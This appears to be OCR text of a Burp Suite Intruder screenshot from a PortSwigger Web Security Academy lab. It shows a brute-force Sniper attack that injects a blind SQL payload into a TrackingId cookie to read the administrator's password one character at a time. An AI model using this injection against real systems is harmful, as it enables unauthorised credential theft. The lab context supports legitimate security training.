 2 × +
§ Payloads
Resource pool
Settings
Payloads
Payload position: All payload positions
Payload type: Brute forcer
Payload count: 36
Request count: 36
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a
specified character set.
Character set: 0123456789abcdefghijklmnopqrstuvwxyz
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
? Sniper attack Start attack
Target https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7e008b0401277a815e35d8002d00f5.web-security-academy.net
3 Cookie: TrackingId=
vxYtkLiHgKstlBqn'+AND+(SELECT+SUBSTRING(password,1,1)+FROM+users+WHERE+username%3d'administ
rator')%3d'§a§'--'; session=gA53XLnEU20LJRva4yENnxYIHeLMLWoj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17